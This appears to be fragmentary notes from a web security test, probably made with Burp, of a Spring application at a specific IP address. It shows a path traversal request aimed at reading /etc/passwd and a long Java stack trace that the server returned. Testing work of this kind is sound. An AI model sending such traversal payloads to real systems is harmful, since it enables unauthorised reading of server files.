 103.28.91.24:8080/sejarah?tempat=..
103.28.91.24:8080/sejarah?tempat=../../../../etc/passwd%0A
Burp
[com.example.srigumum.controller.MainController.sejarah(MainController.java:34), sun.reflect.GeneratedMethodAccessor39.invoke(Unknown Source),
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43), java.lang.reflect.Method.invoke(Method.java:498),
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205),
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:150),
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:117),
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:895),
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:808),
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:87),
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1067), org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:963),
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006), org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898),
javax.servlet.http.HttpServlet.service(HttpServlet.java:655), org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883),
javax.servlet.http.HttpServlet.service(HttpServlet.java:764), org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:227),
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162), org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53),
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189), org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162),
org.springframework.web.filter.RequestContextFilter.doFilterInternal(RequestContextFilter.java:100),
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119), org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189),
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162), org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93),
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119), org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189),
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162),
org.springframework.boot.actuate.metrics.web.servlet.WebMvcMetricsFilter.doFilterInternal(WebMvcMetricsFilter.java:96),
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119), org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189),
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162),
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201),
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119), org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189),
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162), org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197),
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97), org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540),
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135), org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92),
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78), org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357),
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382), org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65),
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895), org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722),
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49), org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191),
org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659), org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61),
java.lang.Thread.run(Thread.java:748)]